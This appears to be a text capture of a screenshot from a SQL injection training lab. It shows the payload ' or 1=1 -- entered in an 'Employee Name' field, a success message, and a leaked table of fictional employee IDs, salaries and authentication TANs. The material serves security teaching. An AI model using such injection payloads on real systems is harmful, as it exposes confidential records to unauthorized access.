 Employee Name: ' or 1=1 --
Authentication TAN: TAN
Get department
You have succeeded! You successfully compromised the confidentiality of data by viewing internal information that you should not have access to. Well done!
USERID FIRST_NAME LAST_NAME DEPARTMENT SALARY AUTH_TAN PHONE
32147 Paulina Travers Accounting 46000 P45JSI null
34477 Abraham Holman Development 50000 UU2ALK null
37648 John Smith Marketing 64350 3SL99A null
89762 Tobi Barnett Sales 77000 TA9LL1 null
96134 Bob Franco Marketing 83700 LO9S2V null